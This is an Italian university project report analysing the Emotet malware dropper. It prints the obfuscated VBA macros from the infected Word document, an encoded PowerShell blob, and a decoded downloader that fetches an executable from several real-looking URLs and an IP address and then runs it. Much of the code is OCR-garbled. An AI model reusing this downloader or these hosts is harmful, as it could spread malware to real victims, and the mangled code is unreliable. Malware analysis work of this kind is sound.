# **Università degli Studi di Camerino**

## **Corso di Informatica L-31**

Anno accademico 2019/2020



Project

# Malware Analysis di Emotet



**Relatore:** Prof. Fausto Marcantoni **Studenti:** Federico Casenove

Dario Polverini Simone Squadroni

# **Indice**



## <span id="page-2-0"></span>1 Introduzione

## <span id="page-2-1"></span>1.1 Botnet

Una botnet è una rete controllata da un botmaster e composta da dispositivi infettati da un malware specializzato, detti bot o zombie. I dispositivi connessi ad Internet al cui interno sussistono vulnerabilità nella loro infrastruttura di sicurezza informatica possono talvolta diventare parte della botnet, e, se l'agente infettante è un trojan, il botmaster può controllare il sistema tramite accesso remoto. I computer così infettati, possono scagliare attacchi, denominati, Distribuited Denial of Service (DDoS) contro altri sistemi e/o compiere altre operazioni illecite, in alcuni casi persino su commissione di organizzazioni criminali.

## <span id="page-2-2"></span>1.2 Emotet

Emotet è una botnet che induce un trojan molto sofisticato, che ha la funzione di downloader o dropper per altri malware. Emotet inizialmente si espande attraverso allegati di posta elettronica dannosi e tenta di proliferare all'interno di una rete forzando le credenziali degli utenti e scrivendo su unità condivise.

In caso di successo, un utente malintenzionato potrebbe utilizzare Emotet per ottenere informazioni sensibili. Un tale attacco potrebbe comportare la fuga di informazioni proprietarie e perdite finanziarie, nonché interruzioni delle operazioni e danni alla reputazione.

## <span id="page-2-3"></span>2 Analisi

### <span id="page-2-4"></span>2.1 Configurazione iniziale e strumenti utilizzati

Abbiamo scaricato il software VirtualBox e abbiamo creato una Virtual Machine con Windows 10. All'interno della macchina virtuale abbiamo installato una distribuzione personalizzabile basata su Windows chiamata [FLARE](https://github.com/fireeye/flare-vm) che ci mette a disposizione diversi tools per svolgere Malware Analysis, penetration testing, ecc.

Dopo aver configurato la macchina virtuale, tramite la piattaforma any.run abbiamo scaricato il file .doc del Malware Emotet ed i payloads da esso generati. Una volta scaricata tutta la documentazione necessaria per effettuare l'analisi é stata isolata completamente la macchina virtuale dalla macchina host.

## <span id="page-3-0"></span>2.2 Analisi Emotet.doc

Prima di iniziare l'analisi del Malware é stata creata un'istantanea dello stato attuale della macchina virtuale al fine di poter tornare in quello stato per qualsiasi necessità.

Per iniziare il nostro studio abbiamo disabilitato le Macro di Microsoft Word per evitare di infettare la macchina nel caso in cui fossero presenti Macro malevole.

Una volta aperto il documento sorgente .doc del Malware, abbiamo controllato se erano presenti delle Macro e ne abbiamo individuate due:

 $+$   $-$ 

 $^+$   $^-\,$ 

 $^+$   $^-$ 



46. End Select

#### **Macro 1**

```
1. Function KwQQAX()
 2. On Error Resume Next
     Select Case FDcABxUC
3.4. Case 626636184
5. Minute CInt(531242096
 6. - Tan(qoAAA1xA * Cos(cAUADkA) + _
7.616431418 + 553143818)8. End Select
9. Select Case DGwAkxA
10. Case 779757640
11. Minute CInt(689477681 _
12. - Tan(qDAAAo_ * Cos(KUAG_B1A) + _
13. 853526271 + 339676429))
14. End Select
15.
      Select Case bAUBDBG
16. Case 533436387
17. Minute CInt(957147201
18. - Tan(rAGoUwQA * Cos(qAQBXG) + _
19. 538258994 + 562243367))
20. End Select
21. Set VcAAXDO = K_QDQDD(GetObject("w" + "inmgmts:W" + "in32_Process" + "Sta" + "rtup"))
22.Select Case KDXAXDC
23. Case 201267541
24. Minute CInt(345682419 _
25. - Tan(LU_AQ1 + Cos(dCXAxoA) + _
26. 792458517 + 442369741))
27. End Select
28.Select Case QAAAwA4
29. Case 683066449
30. Minute CInt(563040337
31. - Tan(oAAADDAQ * Cos(aAAU1UxB) + _
32. 656105962 + 858600647))
33. End Select
34. EwU AA = vbError - vbError
35. Select Case l1wAoDO
36. Case 780749121
37. Minute CInt(382246454
38. - Tan(HoACUA * Cos(YBAABABw) +
39. 263297230 + 64874686))
40. End Select
41.
      Select Case KCAWCAAx
42. Case 678107768
43. Minute CInt(396623115
44. - Tan(oBAAUAkA * Cos(dZwQADwB) +
45. 910934091 + 957431707))
```

```
46. End Select
```

```
47. Select Case NQAUBU
```
- 48. Case 939437504
- 49. Minute CInt(530405962
- 58. Tan(oQQGX4CG \* Cos(jAc1oXBG) +
- 51. 952411414 + 461352274))
- 52. End Select
- 53. IAUCCc C = zA GCBBC.oUAAGA.ControlSource + zCA U1A.CAXGUk + zA GCBBC.oUAAGA + zCA U1A.HGAkGX + zA GCBBC.oUAAGA + zA\_GcBBC.oUAAGA.ControlTipText + zCA\_U1A.pAcBAG + zA\_GcBBC.oUAAGA.PasswordChar + zA\_GcBBC.oUAAGA.ControlSource + zCA\_U1A.MAQwAU +
	- zA GCBBC.oUAAGA + zCA U1A.KoAGAQU + zA GCBBC.oUAAGA.ControlSource
- 54. Select Case zDAXcUQ
- 55. Case 525547524
- 56. Minute CInt (630570189
- 57. Tan(FGBUQZZB \* Cos(dABDCA) + \_
- 58. 759232484 + 260229354))
- 59. End Select
- 60. Select Case nDoZCC
- 61. Case 120575209
- 62. Minute CInt (665626874
- 63. Tan(QoDxcAx \* Cos(pXDGUG) +
- 64. 407952378 + 363925637))
- 65. End Select
- Select Case zUUBA 66.
- 67. Case 121800024
- 68. Minute CInt(168327596
- 69. Tan(iQQGZQUc \* Cos(bDwkAo) + \_
- 70. 137065461 + 860912240))
- 71. End Select
- 72. VCAAXDD. \_
- 73. ShowWindow = EWU\_AA + EWU\_AA + EWU\_AA
- $74.$ Select Case MAkZwU
- 75. Case 380049045
- 76. Minute CInt (610625887
- 77. Tan(GAAQkGA \* Cos(EoAcQAA) + \_
- 78. 740171091 + 725900438))
- 79. End Select
- $80.$ Select Case PQBGAC
- 81. Case 806207263
- 82. Minute CInt(706922374 \_
- B3. Tan(pAUBAAQ4 \* Cos(uQAGoA) + \_
- 84. 364827477 + 733999203))
- 85. End Select
- 86. Select Case JAcAQAA
- 87. Case 74819874
- 88. Minute CInt(598877531
- 89. Tan(hcQAwQAw \* Cos(JZUQXwBA) +
- 90. 628639663 + 60059798))
- 91. End Select

```
92. Select Case nQGBB4c
  93. Case 963972515
  94. Minute CInt(496923939
  95. - Tan(UUAADDD * Cos(uADCAA) +
  96. 312684036 + 159138785))
  97. End Select
         Select Case iUBOQU
  98.
  99. Case 37186357
  100. Minute CInt(194853289
  101. - Tan(B_CX_BB * Cos(MAkXADQw) + _
  102. 60921798 + 737821221))
  103. End Select
  104. Select Case BQXAwAo
  105. Case 314554477
  106. Minute CInt(13947906 _
  187. - Tan(hQxAoD_ * Cos(awxQAQ) +
  108. 339318911 + 344412805))
  109. End Select
  110. Set BkwABAAD = K_QDQDD(GetObject("w" + "inmgmts:W" + "in32_Process"))
  111.Select Case KOU1BC
  112. Case 382017609
  113. Minute CInt(467039761 _
  114. - Tan(wA_AA1_x * Cos(TAAAUAUD) + _
  115. 497401388 + 598366382))
  116. End Select
  117.
       Select Case AACcXA
  118. Case 742209975
  119. Minute CInt(262265927 _
  120. - Tan(AZoZBD4 * Cos(BAXAAA) + _
  121. 151750259 + 403508955))
  122. End Select
  123. BkwABAAD.Create 7Z1kZAGA + IAUCCc_C + YUcAUA, hQDBAcA, VcAAXDD, cQQAU4x
  124.
         Select Case vCCO4Bx
  125. Case 861411947
  126. Minute CInt(985116547
  127. - Tan(IAZDQQwA * Cos(hBB4GUAQ) + _
  128. 319336316 + 797347929))
  129. End Select
  130.
       Select Case hAZGkAAQ
  131. Case 518723140
  132. Minute CInt(613416016 _
  133. - Tan(I4UBxDQ * Cos(kAUAAG) +
  134. 329499248 + 606275965))
  135. End Select
 136. End Function
```

```
M
a
c
r
o
2
```
Analizzando le Macro abbiamo trovato del codice superfluo. Successivamente abbiamo isolato il codice utile al nostro studio e ricavato due macro sospette:

1. Function K\_QDQDD(CQCAA\_) 2. Set K\_QDQDD = CVar(CQCAA\_) 3. End Function 4. Sub autoopen() 5. Call KwQQAX 6. End Sub

#### **Macro 1**



#### **Macro 2**

L'analisi ci ha consentito di individuare all'interno della sezione form due variabili sospette (zA\_GcBBC, oUAAGA) che richiamavano dei metodi impossibili da analizzare data l'assenza di codice al loro interno.

Ci siamo serviti del software Olevba, utile per l'estrazione e la traduzione di codice Macro VBA, per approfondire l'analisi del documento sorgente .doc del Malware.

Il codice estratto è stato salvato in un file di testo dal quale abbiamo notato uno script in Powershell codificato in base64.

2. VBA FORM Variable "b'KoAGAQU'" IN '40606534706\_May\_01\_2019.doc' - OLE stream: 'Macros/zCA\_U1A' 3. 4. b"JABHAHuAUOBHAEIAOwBBAFSAPOAoACuAJwBLAEMAJwArACcARAAnACkAKwAnAEOANAAnACsAJwAxACcAKOA7ACOAYwBrAEEANAAxAFEAUOBYACAAPOAuACuAJwA4ACcAKw AnADEAMwAnACkAOwAkAE8AUQBrAEEARABVAFUAWgA9ACgAKAAnAHEAJwArACcAQQB4ACcAKQArACcARAAnACsAKAA1AHsAMQB9AHsAMAB9ACIALQBmACcANABjACcALAAnAHcAQ  $5.1$ gAnACkAKQA7ACQAaABRAFEAQQBCAGBAMQBBAD8AJAB1AG4AdgA6AHUAcwB1AHIAcAByAGBAZgBpAGwAZQArACcAXAAnACsAJABjAGsAQQA8ADEAUQBRAFgAKwAoACcALgAnACsA  $6.1$ KAAnAGUAeAAnACsAJwB1ACcAKQApADsAJAB1AEEAQQABAEEAUQABADBAKAAoACIAewAxAHBAewAwAHBAIgAgACBAZgAgACcAeAAnACwAKAAnAEEAJwArACcAeABVACcAKQApACs AJwBYACcAKwAnAEEAJwApADsAJABDAEEAYwBEAEEA00A9AC4AKAAnAG4AZ0B3ACcAKwAnAC8AJwArACcAbwB1AGpAJwArACcAZ0B1AHDAJwApACAAbxBRAGUAVAAuAFcAZ0BCAE  $8.$ MAYABSAGAASQBFAE4AdAA7ACQAWQBCAEEAQQBVAF8ARAA9ACgAKAA1AHsAMAB9AHsAMQB9ACIAIAAtAGYAKAAnAGgAdAAnACsAJwB8ACcAKQAsACgAJwBwACcAKwAnADoALwAnA CkAKQArACgAIgB7ADAAfQB7ADEAfQB7ADIAfQA1AC8AZgAnAC8AdwAnACwAJwB1ACcALAAoACcAYgAnACsAJwBhAHAAaAAnACkAKQArACcAbwAnACsAJwBiAGkAJwArACcAYQAn 10. ACSAKAA1AHSAMgB9AHSAMQB9AHSAMAB9ACIALQBmACAAKAAnAGkAJwArACcAbQBhACcAKQAsACcAbQAvACcALAAoACcALgAnACSAJwBjAGBAJwApACkAKwAoACIAewA2AHBAewA 11. wAHBAewAyAHBAewABAHBAewAxAHBAIgAtAGYAJwB1AHMAJwAsACgAJwAvACcAKwAnAEAAaABBAHQAcAAnACkALAAoACcALwA3ACcAKwAnADIAQwAnACkALAAnAGcAJwAsACcAYQ  $12.$ AnACkAKwAnAHMAOgAnACsAJwAvAC8AJwArACgAIgB7ADEAfQB7ADIAfQB7ADAAfQA1AC8AZgAoACcAdABhACcAKwAnAGwAJwArACcAZQBnAHIAZQBuACcAKQAsACcAbQBvACcAL 13. AAnAG4AJwApACsAJwBzACcAKwApACcAZQAuACcAKwAnAGcAJwApACsAKAAiAHsAMAB9AHsAMQB9ACIALQBmACgAJwByAGEAJwArACcAZgAnACkALAAnAGkAJwApACsAKAAiAHsA 14. MAB9AHsAMQB9ACIAIAAtAGYAKAAnAGMAbwBzACcAKwAnAGEAJwApACwAJwBzACcAKQArACgAIgB7ADAAfQB7ADEAfQAiACAALQBmACgAJwBzACcAKwAnAGBAYwAnACkALAAnAGk 15. AJwApACsAKAA1AHsAMQB9AHsAMgB9AHsAMAB9ACIALQBmACAAJwBtACBAJwAsACcAYQAnACwAKAAnAGQAbwBzAC4AJwArACcAYwBvACcAKQApACsAJwBrACcAKwApACIA+wAyAH 16. @AewAwAH@AewAxAH@AIgAgAC@AZgAgACgAJwB3ACcAKwAnAGBAcgBkAHMAJwArACcALwAnACkALAAoACcARgAnACsAJwBPAFkAbwAnACkALAAnAGUAeQAnACkAKwAoACIAewAxA 17. HeAexAxAHeAexAzAHeAexAyAHeAIgAgACeAZgAgACcAQdAnACxAJwAvACcALAAoACcAdABeAHAAJwArACcAOgAvACBAcAAnACsAJwB1AHIAJwApACwAJwBoACcAKQArACcAaQAn 18. ACSAJwBtAGEAJwArACcAcgAnACsAJwBvACcAKwAoACIAewAxAH0AewAwAH0AIgAtAGYAJwBtACcALAAoACcALgBjACcAKwAnAGBAJwApACkAKwAoACIAewAwAH0AewAxAH0AEJgA 19. tAGYAKAAnACBAMQAnACsAJwAvACcAKQAsACcAdwB3ACcAKQArACgAJwAvACcAKwAnAEAAaAAnACkAKwAoACcAdABBACcAKwAnAHAAJwApACsAKAA1AHsAMAB9AHsAMQB9ACIAIA 28. AtAGYAKAAnADoALwAnACsAJwAvAGoAJwApACwAJwBwAG8AJwApACsAKAAnAHQAZQAnACsAJwBjACcAKQArACcAaAAnACsAKAA1AHsAMQB9AHsAMAB9AHsAMgB9ACIALQBmACgAJ 21. wAvAGMAcwAnACsAJwBzACcAKQAsACgAJwAuAGMAbwAnACsAJwBtACcAKQAsACgAJwAvACcAKwAnAEcATwBPACcAKQApACsAJwB2ACcAKwAoACcAcQBKACcAKwAnACBAJwApACsA 22. JwBAACcAKwAnAGgAJwArACgAIgB7ADAAfQB7ADEAfQA1ACAALQBmACAAJwB8ACcALAAoACcAdABwACcAKwAnADoAJwApACkAKwAnACBAJwArACcALwAxACcAKwAoACIAewAxAH8 23. AewAwAHBAIgAgACBAZgAgACcALgAnACwAKAAnADEAQAAuACcAKwAnADgAQQAnACkAKQArACgAIgB7ADIAfQB7ADAAfQB7ADEAfQA1ACBAZgAgACcANQAnACwAKAAnAC4AMQA2AC 24. cAKwAnADYALwAnACkALAAnADIAMQAnACkAKwAoACIAewAyAH8AewAwAH8AewAxAH8AIgAtAGYAJwBwAC8AJwAsACgAJwBpAG4AJwArACcAYwAnACkALAAnAHcAJwApACsAKAAnA  $25.$ GwAJwArACcAdQBkACcAKQArACgAIgB7ADEAfQB7ADAAfQA1ACAALQBmACAAKAAnAHMAJwArACcALwBsADUALwAnACkALAAnAGUAJwApACkALgBTAHAAbABJAHQAKAAnAEAAJwAp 26. ADsAJABVAEEAQQBYAF8AQQBCAEIAPQAoACcAZgAnACsAJwBvAHcAJwArACgAJwBjADEAJwArACcAVQAnACkAKQA7AGYAbwByAGUAYQBjAGgAKAAkAGkAQQB3AEQAbwB3AEEAIAB 27. pAG4AIAAkAFKAQgBBAEEAVQBfAEQAKQB7AHQAcgB5AHsAJABDAEEAYwBEAEEAQQAuAEQATwB3AE4AbABPAGEAZABGAGKAbABFACgAJABpAEEAdwBEAGBAdwBBACwAIAAkAGgAUQ 28. BRAEEAQgBvADEAQQApADsAJABhAEMAUQB4ADQAQQA9ACgAKAA1AHsAMAB9AHsAMQB9ACIAIAAtAGYAJwBxAGBAJwAsACgAJwBrACcAKwAnAEEAQgAnACkAKQArACcAQwB3ACcAK 29. QA7AEKAZgAgACgAKAAmACgAJwBHAGUAdAAnACsAJwAtAEKAJwArACcAdAB1AG8AJwApACAAJABoAFEAUQBBAEIAbwAxAEEAKQAuAGwARQBOAGcAVABoACAALQBnAGUAIAAzADcA 30. MgAzADgAKQAgAHsALgAoACcASQBuAHYAJwArACcAbwAnACsAJwBrACcAKwAnAGUALQBJAHQAZQBtACcAKQAgACQAaABRAFEAQQBCAG8AMQBBADsAJABzAEEAQQBBAEEAQQBRADQ  $31.$ APQA0ACgATgB7ADEAfQB7ADAAfQA1AC8AZgAgACgAJwBBACcAKwAnAHgAQQAnACkALAAnAHUAeAAnACkAKwAnAEQAJwApADsAYgByAGUAYQBrADsAJABZAFUAUQBBAEEAQQA9AC 32. gAKAAnAGBAJwArACcAUQBBACcAKQArACgAIgB7ADEAFQB7ADAAfQA1ACAALQBmACAAKAAnAEEARAAnACsAJwBRACcAKQAsACcARwAnACkAKwAnAEEAJwApAHBAfQBjAGEAdABjA 33. GgAewB9AH0AJABpAEQAVQBBAHcAeAA9ACgAKAA1AHsAMAB9AHsAMQB9ACIALQBnACAAKAAnAGEAUQAnACsAJwBBACcAKQAsACcAawAnACkAKwAnAFoAQQAnACkA 34. 35. VBA FORM Variable "b'CAXGUK'" IN '40606534706\_May\_01\_2019.doc' - OLE stream: 'Macros/zCA\_U1A' 36. 37. andries et electronic et electronic le contrat et electronic de le contrat et electronic 38. b'рокЕ' 39. 48. VBA FORM Variable "b'MGAKGX'" IN '40606534706\_May\_01\_2019.doc' - OLE stream: 'Macros/zCA\_U1A' 41. in die Berlingen der Stellen der Berlingen der Berlingen der Berlingen der Berlingen der Berlingen der Berlinge 42. b'rSHell 44. VBA FORM Variable "b'pAcBAG"" IN '40606534706 May 01 2019.doc' - OLE stream: 'Macros/zCA U1A'  $46. b' -1$ 48. VBA FORM Variable "b'MAQwAU"" IN '40606534706 May 01 2019.doc' - OLE stream: 'Macros/zCA U1A' 50. b'e

**Parte del file di testo estratto con Olevba**

Successivamente abbiamo decodificato lo script ottenendo un codice occultato che poi abbiamo riscritto in chiaro.

```
1. $ GxQGBCA _ = (( 'KC' + 'D') + 'D4' + '1');
```

```
2. $ ckA41QQX = ('8' + '13');
```

```
3. $ OQKADUUZ = (( 'q' + 'Ax') + 'D' + ( ''\{1\} \{0\}' + f'4c', 'wb'));
```

```
4. $ HQQABo1A = $ ENV: userprofile + '\' + $ \text{ckA41QQX} + ( ' ' + ( ' ex '+' e'));
```

```
5. $ uAA4AQ4 = (("" 1} {0} "-f 'x', ('A' + 'xU')) + 'X' + 'A');
```

```
6. $ CACDAA =. ('New' + '-' + 'obj' + 'ect') n'eT.WeBC'l'IENt;
```

```
7. $ YBAAU D = ((("{0} {1}" -f ('ht' + 't'), ('p' + ': /')) + ("{0} {1} {2}" - f '/ w', 'e', ('b' + 'aph')) + 'o' + 'b1' + 'a' + ("{2} {1} {0}"
   - + ('1 '+' ma '),' m /',('.'+ 'co')) + ( "{3} {0} {2} {4} {1}" - +'es', ( '/ '+' @ http '), (' / 7 '+' 2C '),' g', 'a') + 's:' + '//' + ( "
   {1} {2} {0}" -+ ( 'ta' + '1' + 'egren'), 'no', 'n') + '' s + ( 'e.' + 'g') + ( "(0) {1}" -+ ('ra' + '+'), '1') + ("(0) {1}" -+ ('cos' +
   'a'), 's') + ("{0} {1} "-f ('w' + 'ords' + 'oc'), '1') + (" {1} {2} {0} "- f 'm /', 'a', ('dos.' + 'co')) + 'k'+ ("{2} {0} {1}" -f ('w' + 'ords' +
   '/'), ('F' + 'OYo'), 'ey') + ("(1) { 0) {3) {2) "-f 'g', '/', ('ttp' + ': // p' + 'ur'), 'h') + '1' + 'ma' + ' r '+' o '+ ( "(1) {0}" - f'm',
   (+ 'o ')' c.') + ( "{0} {1}" - f ('/ 1' + '/'), 'ww') + ('/' + '@ h') + ('tt' + 'p') + ("{0} {1}" -f (': /' + ' / j '), ' pn ') + (' te '+' c
   ') +' h '+ ( "{1} {0} {2}" - f (' / cs '+' s'), ( '.co '+' m '), ('/ '+' GOO ')) +' v '+ (' qd '+'/ ') +' @ '+' h' + ( "{0} {1 } "-f 't',
   ('tp' + ';')) + '/' + \gamma '1' + (' \{1\} \{0\} " -f ' , ' \{18.7 + '89 ?\}) + ('(2) \{0\} \{1\} " -f ' 5 ', ('. 16 ' + ' 6 / ') , ' 21 ') + ('(2) \{0\} \{1\} " -f 'p' )- ', (' in '+' c '),' w ') + (' 1 '+' ud ') + (" {1} {0} "-f (' s '+' / L5 / '),' e ')), Split (.' @ ');
```

```
8. $ UAAX_ABB = ( 'f' + 'ow' + ( 'c1' + 'U'));
```

```
9. foreach ($ 1AwDowA in $ YBAAU D) {
```

```
10.
      provare {
```

```
11.$ CACDAA.DOwN10adFilE ($ iAwDowA, $ hQQABo1A);
```

```
12.$ aCQx4A = ((("\{0\} \{1\}^* - f"\{0\}', ('k' + 'AB')) + 'Cw');
```

```
If ((& ('Get' + '- I' + 'ten') $ hQQABo1A) .1ENgTh -ge 37238) {
13.
```

```
. ('Inv' + 'o' + 'k' + 'e-Item') $ hQQABo1A;
14.
```

```
15\,$ SAAAAAQ4 = (({}^*(1) \{0\}^* - f({^*\mathsf{A}}^* + {}^*\mathsf{xA}^*), {}^*\mathsf{u}\mathsf{x}') + {}^*\mathsf{D}^*);
```

```
16.
          rompere;
```
 $\rightarrow$ 

```
$ YUQAAA = (('' m '+' QA ') + ("{1} {0}" -f (' AD '+' Q '), ' G ') +' A ')
17.
```

```
18.
```

```
19.
                      \rightarrow
```

```
28.
        catturare {}
```

```
21.\rightarrow22. $ iDUAwx = (("" 0 0 {1} "- f ('aQ' + 'A'), 'k') + 'ZA')
```
#### **Script decodificato**

```
1. $GxQGBCA_=((KCDD41);
```
- 2.  $$c kA41QQX = (813);$
- 3. \$0QKADUUZ=(qAxDwB4c);
- 4. \$hQQABo1A=\$env:userprofile\\$ckA41QQX.exe;
- 5.  $$uAA4AQ4=((AxUxXA);$
- 6. \$CAcDAA=.(new-object) neT.WeBClIENt;
- 7. \$YBA A\_D=((http://webaphobia.com/images/72Ca/@
- B. https://montalegrense.graficosassociados.com/keywords/FOyo/
- 9. @httpp://purimaro.com/1/ww/@http://jpmtech.com/css/GOOvgd/
- 10. @http://118.89.215.166/wp-includes/15/.SplIt('@'):
- 11. SUAAX ABB=(fowc1U):

```
12. foreach($iAwDowA in $YBAAU D) {
```

```
13.try {
```

```
14.$CAcDAA.DOwNlOadFilE($iAwDowA, $hQQABo1A);
```

```
15.
      $aCOx4A=(gokABCw);
```

```
If ((&(Get-Item) $hQQABo1A).1ENgTh -ge 37238) {
16.
```

```
17..(Invoke-Item) $hQQABo1A;
```

```
18.
         $sAAAAAQ4=(uxAxAD);
```

```
19.
        break:
```

```
SYU0AAA=(mOAGADOA)
28.
```

```
21.\rightarrow
```

```
22.
                   \rightarrow
```

```
catch \{\}23.
```

```
24.3
```

```
25. $1DUAwx=(aQAkZA)
```
**Script decifrato**

Analizzando lo script ci è stato possibile capire che venivano effettuate delle richieste a diversi domini e che il primo disponibile avrebbe effettuato il download del payload.

Questo procedimento può essere svolto in alternativa tramite il software Procmon, che consente di monitorare i vari processi durante l'esecuzione dei programmi. In particolare questo software ci consente di filtrare i vari processi in modo da poter visualizzare quelli di nostro interesse, in questo caso da Word e da Powershell. Identificando il primo processo eseguito da Powershell è possibile estrapolare lo script lanciato dal Malware, codificato in base64. Sconsigliamo l'utilizzo di questo metodo poiché é necessario infettare la macchina al fine di visualizzare il processo che lancia lo script.

### <span id="page-10-0"></span>2.3 Analisi dell'eseguibile ww.exe con IDA Pro

Inizialmente abbiamo utilizzato il software Pestudio con il quale siamo riusciti ad estrapolare delle informazioni importanti come il formato del file (32-bit) ed il linguaggio con cui è scritto (Microsoft Visual C++). Inoltre questo software ci consente di visualizzare tutte le stringhe contenute all'interno del file.

